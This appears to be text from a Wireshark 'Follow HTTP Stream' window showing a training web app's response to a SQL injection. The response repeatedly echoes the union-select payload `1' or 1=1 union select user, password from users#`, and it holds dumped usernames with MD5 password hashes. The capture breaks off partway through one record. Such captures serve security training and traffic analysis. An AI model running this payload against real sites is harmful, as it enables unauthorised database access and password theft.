 Follow HTTP Stream (tcp.stream eq 6)
Stream Content
.<div class="vulnerable_code_area">
..<form action="#" method="GET">
...<p>
....User ID:
....<input type="text" size="15" name="id">
....<input type="submit" name="Submit" value="Submit">
...</p>
..</form>
..<pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname: admin</
pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Gordon<br />Surname:
Brown</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Hack<br />Surname:
Me</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Pablo<br />Surname:
Picasso</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: Bob<br />Surname:
Smith</pre><pre>ID: 1' or 1=1 union select user, password from users#<br />First name: admin<br />Surname:
5f4dcc3b5aa765d61d8327deb882cf99</pre><pre>ID: 1' or 1=1 union select user, password from users#<br /
>First name: gordonb<br />Surname: e99a18c428cb38d5f260853678922e03</pre><pre>ID: 1' or 1=1 union
select user, password from users#<br />First name: 1337<br />Surname:
Entire conversation (7186 bytes)
Find
Save As
Print
ASCII
EBCDIC
Hex Dump
C Arrays
Raw
Help
Filter Out This Stream
Close